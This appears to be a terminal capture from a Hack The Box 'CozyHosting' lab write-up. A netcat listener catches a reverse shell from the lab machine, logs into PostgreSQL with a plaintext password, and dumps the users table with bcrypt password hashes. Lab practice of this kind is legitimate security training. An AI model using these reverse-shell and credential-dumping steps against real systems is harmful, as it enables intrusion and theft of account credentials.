 ┌──(kali㉿kali)-[~/htb/CozyHosting]
└─$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.230] 50580
sh: 0: can't access tty; job control turned off
$ psql -h 127.0.0.1 -U postgres
Password for user postgres: Vg&nvzAQ7XxR
Response Headers (5)
l
\c cozyhosting
You are now connected to database "cozyhosting" as user "postgres".
\d select * from users;
Did not find any relation named "select".
\d
List of relations
Schema | Name | Type | Owner
--------+--------------+----------+----------
public | hosts | table | postgres
public | hosts_id_seq | sequence | postgres
public | users | table | postgres
(3 rows)
select * from users
;
ERROR: syntax error at or near "l"
LINE 1: l
^
select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)